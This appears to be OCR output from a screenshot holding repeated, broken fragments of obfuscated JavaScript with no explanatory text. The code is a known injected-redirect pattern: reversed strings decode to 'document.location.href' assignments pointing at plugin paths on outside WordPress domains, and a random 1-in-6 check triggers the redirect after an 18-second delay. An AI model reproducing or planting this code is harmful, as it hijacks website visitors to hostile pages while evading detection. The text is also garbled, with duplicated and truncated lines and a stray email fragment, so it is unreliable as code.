
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
to:bihoetancheite81@gmail.co
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem